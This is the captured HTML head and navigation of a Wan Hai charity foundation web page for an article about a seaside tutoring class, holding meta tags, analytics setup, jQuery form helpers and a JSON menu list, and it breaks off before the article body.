

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://charity.wanhai.com/do/usr/Init?method=textPage&ariticle_id=ARITICLE20210718221305013&objId=
body_size: 25662
content:





<!doctype html>
<html class="no-js" lang="zh-tw">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
        <title>【俯仰天河】離海最近的課輔班｜停泊棧|萬海航運慈善基金會</title>
        <!--  
        <link rel="shortcut icon" href="/jquery/CP/Front/img/favicon.ico"  />
		-->
 		<link rel="shortcut icon" href="/jquery/CP/Front/img/icon.png"  />
 		
		<link href='/jquery/CP/Front/img/favicon.ico' rel='icon' type='image/x-icon' />

		<!--  
		<meta property="fb:admins" content="597428623" />
		-->
        <meta property="fb:app_id" content="1741323595885087">
  		<meta name="keywords" content="萬海慈善,萬海,慈善,停泊棧,萬海停泊棧,【俯仰天河】離海最近的課輔班｜停泊棧" />
  		<meta name="robots" content="all" />
 		<meta name="description" content="「社會不停談論要翻轉城鄉差距，但城鄉間難以跨越的並非資源或資質，無意識地行為複製才是最大的問題。我們想盡可能讓孩子多接觸一些資訊，讓他們知道，世界很大，你還有很多其他的可能性。」──向陽關懷協會執行長林慧蘭
">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="og:title" id="ogTitle" content="【俯仰天河】離海最近的課輔班｜停泊棧|萬海航運慈善基金會" />
        
        <meta property="og:description"  content="「社會不停談論要翻轉城鄉差距，但城鄉間難以跨越的並非資源或資質，無意識地行為複製才是最大的問題。我們想盡可能讓孩子多接觸一些資訊，讓他們知道，世界很大，你還有很多其他的可能性。」──向陽關懷協會執行長林慧蘭
" />
        
        <meta property="og:image" content="https://charity.wanhai.com/do/adm/CPImageManage?method=preload&objId=IMG20210718221305013&type=" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="630" />
		<meta property="og:image:height" content="422" />
        
        <meta property="og:url" content="https://charity.wanhai.com/do/usr/Init?method=textPage&ariticle_id=ARITICLE20210718221305013&objId=" />
      
        
        <meta property="og:site_name" content="停泊棧|萬海航運慈善基金會" />
        <meta property="og:type" content="article"/>
        

        <meta property="og:locale" content="zh_TW" />
        
        
        <!-- Place favicon.ico in the root directory -->

        <link rel="stylesheet" href="/jquery/CP/Front/css/normalize.css?999">
        <link rel="stylesheet" href="/jquery/CP/Front/css/main.css?999">
        <link rel="stylesheet" href="/jquery/CP/Front/css/lanrenzhijia.css">
        <link rel="stylesheet" href="/jquery/CP/Front/css/onDraft.min.css">
        <link rel="stylesheet" href="/jquery/CP/Front/css/all.css?998">
        
        <script src="/jquery/CP/Front/js/vendor/modernizr-2.8.3.min.js"></script>

        <!-- 
		<script src="/jquery/CP/Front/js/responsiveslides.js"></script>
		 -->
   
        
        <!--[if lt IE 9]>
        <script src="/jquery/CP/Front/js/respond.src.js"></script>
        <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
        <![endif]-->
        
		
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99743291-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-99743291-1');
		</script>
    </head>
    <body>
         <!--[if lt IE 8]>
            <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
        
        








 
















		


<script language="JavaScript" src="/jquery/CP/jquery-1.12.4.min.js"></script>
<!--  
<script language="JavaScript" src="/jquery/CP/jquery-ui-1.12.1.custom/jquery-ui.min.js"></script>
-->
<script language="JavaScript" src="/jquery/CP/JSLINQ.js"></script>

<script language="JavaScript" src="/jquery/CP/json2.js"></script>
<!-- 
<link rel="stylesheet" href="/jquery/CP/jquery-ui-1.12.1.custom/jquery-ui.min.css" type="text/css">
<link rel="stylesheet" href="/jquery/CP/jquery-ui-1.12.1.custom/jquery-ui.theme.min.css" type="text/css">
 -->

<script>
/*
 * The difference between attribute and property 
 * 當然原理已經從上面這些例子得證了,

 	也不難理解為什麼官方提示在獲取 / 設置

 	checked, selected, readonly 和 disabled 等屬性時使用 .prop() 方法比 .attr() 方法更好.

 	其中一個原因就是布林值比字串值的處理更合適.

	 再來就是對於效能來比較, .prop() > .attr(), 因為訪問 DOM 屬性節點是很耗時的.
	 
 */
$(function(){});

jQuery.extend({
	//begin_date : jquery Object
	//end_date: jquery Object
	setCPDate:function(begin_date,end_date){
		var Today=new Date();
		
		begin_date.datepicker({
			dateFormat:"yymmdd",
			changeYear: true, 
			changeMonth: true,
	        yearRange:"-0:+99"
	        });		
		end_date.datepicker({
			dateFormat:"yymmdd",
			changeYear: true, 
			changeMonth: true,
	        yearRange:"-0:+99"
	        });
		
		var str=Today.getFullYear() +""+ (Today.getMonth()+1)+""+ Today.getDate();
		begin_date.val(str);
		end_date.val("21111231");
		end_date.datepicker("option", "minDate",begin_date.val() );
	}
	
	
});

//調整寬度
jQuery.fn.resizeTextarea = function(min) {
	  min = min || 75; 
	  return this.bind("keyup change click focus", function() {
	    var sh = this.scrollHeight;
	    $(this).height(function(i, h) {
	       return h <= sh && sh != 0 ? sh : min;
	    });    
	  }).trigger("keyup"); //run it once immediately
};


//計算字串長度
function stringBytes(c){
	  var n=c.length,s;
	  var len=0;
	  for(var i=0; i <n;i++){
	   s=c.charCodeAt(i);
	   while( s > 0 ){
	      len++;
	      s = s >> 8;
	   }
	  }
	  return len;
}
//轉成HTML可以使用的TAG
function getContentFormat(s){
	var str='';
	
	//str=s.replace(/\r\n/g,"<br />");
	//str=s.replace(/\r\n|\n/g,"</br>");
	str=s.replace(/\r\n|\n/g,"</p><p>");
	//str=s.replace(/\r\n|\n/g,"");
	str=str.replace(/[\s]+/g, " ");
	//str=str.replace(/[\s]+/g, "&nbsp;");
	//str=str.replace(/[\s]+/g, "&nbsp;&nbsp;");
	//str=str.replace(" ","&nbsp;");
	
	return str;
}

//過濾TAG
function filterContentFormat(s){
	var str='';
	
	str=s.replace(/\r\n|\n/g,"");
	str=str.replace(/[\s]+/g, "");
	str=str.replace("</br>","");
	str=str.replace("&nbsp;","");
	str=str.replace(" ","");
	
	return str;
}

//只能輸入數字,未使用
function ValidateNumber(e, pnumber)
{
    if (!/^\d+$/.test(pnumber))
    {
        e.value = /^\d+/.exec(e.value);
    }
    return false;
}

//驗証數字或者帶空的資料為true
function numcheck(time){
	 var re = /^[0-9]+$/;
	 //if (!re.test(time.value)){
	 if (!re.test(time) && time!="" ){
	  //alert("只能輸入數字");
	  //document.getElementById(id).value="";
	  return false;
	 }
	 return true;
}

function toCheckNumber(obj){
  var flag=true;
  if(!checkNUM(obj.value)){
     alert('輸入必須為數字，請重新輸入!!!');
     obj.value = '1';
     flag=false;
  }
  
  return flag;
}

function openImageAttachment(fileId){
	window.open("/do/adm/CPImageManage?method=preload&objId="+fileId,"","");
}

var isIE = function(ver){
    var b = document.createElement('b');
    b.innerHTML = '<!--[if IE ' + ver + ']><i></i><![endif]-->';
    return b.getElementsByTagName('i').length === 1;
}

function checkEmail(remail) {
	if (remail.search(/^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/)!=-1) {
	   //alert("Email 資料正確！");
	   return true;
	} else {
	  alert("Email 資料錯誤？請重新輸入！");
	  //document.form1.email.focus();
	  return false;
	}
}


</script>



<script language="JavaScript">
var isConnect="true";


if(isIE(8)|| isIE(6)|| isIE(7) ){
	//document.location.href="/usr/newperiodical/NotSupportedIE.jsp";
	//alert('ie6:' + isIE(6) + '\n' + 'ie7:' + isIE(7) + '\n' + 'ie8:' + isIE(8) + '\n' + 'ie9:' + isIE(9) + '\n' + 'ie:' + isIE());	
}

	
</script>
        <div class="header">
            <div class="wrapper">
                <div class="logo">
                    <h1>
                        <a href="/do/tingpojian">
                        	<img src="/jquery/CP/Front/img/logo.png" alt="停泊棧">
                        	<div id="news-word" class="news-word"></div>
                        </a>
                   </h1>
                </div>
                <div class="slogan">
                    <img src="/jquery/CP/Front/img/slogan-1x.png" alt="停 請您駐足  泊 讓心靠岸  棧 有一條路 是閱讀  是知性  是愛是暖    在關懷與承擔之間  伸出手">
                </div>
                <div class="logo-wanhai">
                <a href="https://wanhai-charity.org.tw/" target="_blank" >
                    <img src="/jquery/CP/Front/img/wanhai_logo.png" alt="萬海航運慈善基金會">
                </a>
                </div>
                
               
            </div>
        </div>
<div class="nav-box">

	









<link rel="stylesheet" href="/css/whcf.css">




























<!-- 
<script src="/jquery/CP/Front/js/main.js"></script>
 -->
<script language="JavaScript">
var menuList=[{"order_seq":"0","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4558","active":"1","remark":"","entry_date":"20161222 12:12:06","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"品書","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121706077","newsletter_order_seq":9999},{"order_seq":"0","end_date":"21111231","grid_order_seq":10,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20200820","cnt":"2220","active":"1","remark":"","entry_date":"20200820 02:08:03","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"過好日子","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20200820142303870","newsletter_order_seq":0},{"order_seq":"0","end_date":"20501221","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161221","cnt":"7858","active":"1","remark":"董事長","entry_date":"20161221 04:12:00","parent_id":"","root_menu_name":"","menu_name":"柏廷隨筆","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161221165359921","newsletter_order_seq":11},{"order_seq":"0","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3271","active":"1","remark":"","entry_date":"20161222 12:12:30","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"有情天地","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121329999","newsletter_order_seq":9999},{"order_seq":"1","end_date":"20601231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20161222","cnt":"3184","active":"1","remark":"","entry_date":"20180109 02:01:48","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"如是游藝","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180109140948021","newsletter_order_seq":0},{"order_seq":"1","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20250312","cnt":"488","active":"1","remark":"editor","entry_date":"20250312 09:03:35","parent_id":"","root_menu_name":"","menu_name":"編輯台照見","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20250312092735198","newsletter_order_seq":9},{"order_seq":"1","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"5504","active":"1","remark":"","entry_date":"20161115 10:11:39","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"幸福商店","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161115102939","newsletter_order_seq":9999},{"order_seq":"1","end_date":"21111231","grid_order_seq":2,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20170407","cnt":"867","active":"1","remark":"","entry_date":"20211202 11:12:01","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"嬉夢人生","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20211202110801277","newsletter_order_seq":0},{"order_seq":"2","end_date":"20861231","grid_order_seq":1,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"18633","active":"1","remark":"","entry_date":"20161222 12:12:55","parent_id":"","root_menu_name":"","menu_name":"專題報導","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121954983","newsletter_order_seq":1},{"order_seq":"2","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4775","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"逍遙・遊","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111161211","newsletter_order_seq":9999},{"order_seq":"2","end_date":"20991111","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"4383","active":"1","remark":"123","entry_date":"20161124 01:11:10","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"勇氣達人","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161124135110","newsletter_order_seq":9999},{"order_seq":"2","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20240412","cnt":"449","active":"1","remark":"","entry_date":"20240412 11:04:54","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"海闊天空","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20240412111054865","newsletter_order_seq":0},{"order_seq":"3","end_date":"20991111","grid_order_seq":5,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"9210","active":"1","remark":"hello","entry_date":"20161113 12:11:00","parent_id":"","root_menu_name":"","menu_name":"身心靈健康","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111160646","newsletter_order_seq":3},{"order_seq":"3","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20240412","cnt":"594","active":"1","remark":"","entry_date":"20240412 11:04:44","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"快知慢想","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20240412110944586","newsletter_order_seq":0},{"order_seq":"3","end_date":"20991111","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"4407","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"舒心小棧","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111160120","newsletter_order_seq":9999},{"order_seq":"3","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4061","active":"1","remark":"","entry_date":"20161222 11:12:35","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"其食如此","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222111435562","newsletter_order_seq":9999},{"order_seq":"4","end_date":"21111231","grid_order_seq":10,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20170407","cnt":"4616","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"健康樂活","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111153752","newsletter_order_seq":9999},{"order_seq":"4","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20200820","cnt":"2890","active":"1","remark":"","entry_date":"20200820 02:08:51","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"俯仰天河","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20200820145451628","newsletter_order_seq":0},{"order_seq":"4","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20190115","cnt":"2868","active":"1","remark":"","entry_date":"20190115 09:01:59","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"食養之間","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20190115094259571","newsletter_order_seq":0},{"order_seq":"4","end_date":"20991231","grid_order_seq":3,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161124","cnt":"8816","active":"1","remark":"","entry_date":"20161124 01:11:03","parent_id":"","root_menu_name":"","menu_name":"生活休閒","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161124134703","newsletter_order_seq":8},{"order_seq":"5","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20171013","cnt":"3253","active":"1","remark":"","entry_date":"20171013 02:10:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"聊心療心","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20171013143300841","newsletter_order_seq":0},{"order_seq":"5","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3455","active":"1","remark":"","entry_date":"20161222 12:12:39","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"法律學堂","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121838983","newsletter_order_seq":9999},{"order_seq":"5","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3918","active":"1","remark":"","entry_date":"20161114 04:11:22","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"美味提案","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161114162022","newsletter_order_seq":9999},{"order_seq":"5","end_date":"20991213","grid_order_seq":4,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"14809","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"","root_menu_name":"","menu_name":"暖暖人間 ","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111165329","newsletter_order_seq":6},{"order_seq":"6","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2862","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"德千廚房","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111155447","newsletter_order_seq":9999},{"order_seq":"6","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20180412","cnt":"2845","active":"1","remark":"","entry_date":"20180412 10:04:30","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"楨性情","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180412102430468","newsletter_order_seq":0},{"order_seq":"6","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2310","active":"1","remark":"","entry_date":"20161222 12:12:07","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"輕鬆理財","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121807562","newsletter_order_seq":9999},{"order_seq":"6","end_date":"20751231","grid_order_seq":6,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"7483","active":"1","remark":"","entry_date":"20161222 12:12:20","parent_id":"","root_menu_name":"","menu_name":"人文新知","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121520233","newsletter_order_seq":4},{"order_seq":"7","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2744","active":"1","remark":"","entry_date":"20161222 12:12:00","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"\u0027\u0027影\u0027\u0027想力","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121600265","newsletter_order_seq":9999},{"order_seq":"7","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20181114","cnt":"1066","active":"1","remark":"","entry_date":"20181114 04:11:12","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"大呼小跳","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20181114165112656","newsletter_order_seq":0},{"order_seq":"7","end_date":"20711231","grid_order_seq":2,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"12829","active":"1","remark":"","entry_date":"20161222 12:12:43","parent_id":"","root_menu_name":"","menu_name":"公益出航","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121443265","newsletter_order_seq":7},{"order_seq":"8","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20180208","cnt":"2063","active":"1","remark":"","entry_date":"20180208 04:02:09","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"流星語","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180208160809840","newsletter_order_seq":0},{"order_seq":"8","end_date":"21111231","grid_order_seq":18,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20170407","cnt":"1281","active":"1","remark":"","entry_date":"20170407 07:04:29","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"為公論壇","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20170407193829543","newsletter_order_seq":9999},{"order_seq":"8","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20260114","cnt":"46","active":"1","remark":"","entry_date":"20260114 10:01:06","parent_id":"","root_menu_name":"","menu_name":"社工觀察站","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20260114101106187","newsletter_order_seq":5},{"order_seq":"9","end_date":"21111231","grid_order_seq":2,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20170407","cnt":"1414","active":"1","remark":"","entry_date":"20170407 07:04:58","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"大鼻日記","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20170407190758618","newsletter_order_seq":9999},{"order_seq":"9","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2620","active":"1","remark":"","entry_date":"20161222 12:12:40","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"航向未來","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121740327","newsletter_order_seq":9999},{"order_seq":"9","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20220427","cnt":"1993","active":"1","remark":"","entry_date":"20220427 09:04:01","parent_id":"","root_menu_name":"","menu_name":"社福智慧王","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20220427091901682","newsletter_order_seq":2},{"order_seq":"10","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20230109","cnt":"1275","active":"1","remark":"","entry_date":"20230109 01:01:29","parent_id":"","root_menu_name":"","menu_name":"讀樂眾樂","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20230109135829939","newsletter_order_seq":10},{"order_seq":"10","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"1874","active":"1","remark":"","entry_date":"20161222 12:12:01","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"社會創新","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121901218","newsletter_order_seq":9999},{"order_seq":"11","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20191216","cnt":"9621","active":"1","remark":"","entry_date":"20191216 05:12:41","parent_id":"","root_menu_name":"","menu_name":"斐斐心摘","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20191216175841419","newsletter_order_seq":12},{"order_seq":"9999","end_date":"20991212","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161114","cnt":"0","active":"1","remark":"11","entry_date":"20161113 12:11:00","parent_id":"MENU20161222122237140","root_menu_name":"急難救助","menu_name":"測試分類","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111164219","newsletter_order_seq":9999}];
var path="/do/usr";
$(function(){

	initForm();
	
	function initForm(){
		
		getMenu();
		
	}
	
	function getMenu(){
		var s='';
	
		var selfMenuList=new JSLINQ(menuList)
		.Where(function(item){return (item.parent_id==""  ); });
		
	$.each(selfMenuList.items,function(i,menuItem){
			
			
			var dataList = new JSLINQ(menuList)
			.Where(function(item){return (item.parent_id==menuItem.menu_id  ); });
			
			var cnt = new JSLINQ(menuList)
			.Where(function(item){return (item.parent_id==menuItem.menu_id  ); }).Count();
			
			if(cnt==0){
				
				s+='<li>';
				s+='<a class="level-one" href="'+path+'/Init?method=unitPage&menu_id='+menuItem.menu_id+'&objId="'+menuItem.menu_id+'" >'+menuItem.menu_name+'</a>';
           		s+='</li>';
           		
			}else{
				
				
				s+='<li >';
	            //s+='<a href="#" class="parent" >'+menuItem.menu_name+'</a>';
	            s+='<a class="level-one parent" href="'+path+'/Init?method=listPage&menu_id='+menuItem.menu_id+'&objId="'+menuItem.menu_id+'" >'+menuItem.menu_name+'</a>';
	            s+='<ul >';
	                
				$.each(dataList.items,function(i,item){
					      
	              s+='<li><a href="'+path+'/Init?method=unitPage&menu_id='+item.menu_id+'&objId="'+item.menu_id+'">'+item.menu_name+'</a></li>';
        
					
				});
				
				s+='</ul>';
	            s+='</li>';
				
			}
			
			
			
		});
		
		$("#menuTop").html(s);
	
	}
	 
});


	
</script>
 <div class="container">
            <a class="toggleMenu" href="#" style="display: none;">選單</a>
            
            <ul id="menuTop" class="nav" style="">
            <!--  
              <li class="test">
                    <a href="#">柏廷隨筆</a>
                </li>
                <li>
                    <a href="#">專題報導</a>
                </li>
                <li class="">
                    <a href="#">公益出航</a>
                </li>
                <li class="">
                    <a href="#">暖暖人間</a>
                </li>
                <li class="">
                    <a href="#" class="parent">生活休閒</a>
                    <ul>
                        <li><a href="#">幸福商店</a></li>
                        <li><a href="#">逍遙·遊</a></li>
                        <li><a href="#">美味提案</a></li>
                        <li><a href="#">德千廚房</a></li>
                    </ul>
                </li>
                <li class="">
                    <a href="#" class="parent">身心靈健康</a>
                    <ul>
                        <li class=""><a href="#">有情天地</a></li>
                        <li class=""><a href="#">勇氣達人</a></li>
                        <li class=""><a href="#">大鼻日記</a></li>
                        <li class=""><a href="#">舒心小棧</a></li>
                        <li class=""><a href="#">健康樂活</a></li>
                    </ul>
                </li>
                <li>
                    <a href="#" class="parent">人文新知</a>
                    <ul>
                        <li class=""><a href="#">"影"想力</a></li>
                        <li class=""><a href="#">品書</a></li>
                        <li class=""><a href="#">輕鬆理財</a></li>
                        <li class=""><a href="#">法律學堂</a></li>
                        <li class=""><a href="#">為公論壇</a></li>
                    </ul>
                </li>
                -->
            </ul>
</div>
 
       
</div><!-- /nav-box -->











<link rel="stylesheet" href="/css/whcf.css">




























<script language="JavaScript">
